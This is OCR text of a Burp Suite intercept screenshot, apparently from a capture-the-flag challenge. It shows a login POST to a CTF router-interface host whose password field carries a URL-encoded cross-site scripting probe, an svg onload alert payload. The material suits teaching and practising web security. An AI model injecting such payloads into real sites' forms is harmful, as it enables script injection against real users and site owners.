 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to https://router-ui.web.ctfcompetition.com:443 [172.217.9.51]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /login?next=https%3A%2F%2Frouter-ui.web.ctfcompetition.com%2F HTTP/1.1
Host: router-ui.web.ctfcompetition.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://router-ui.web.ctfcompetition.com/login?next=https%3A%2F%2Frouter-ui.web.ctfcompetition.com%2F
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
Connection: close
Upgrade-Insecure-Requests: 1
username=admin&password=%3Csvg%2Fonload%3Dalert%28document.domain%29%3E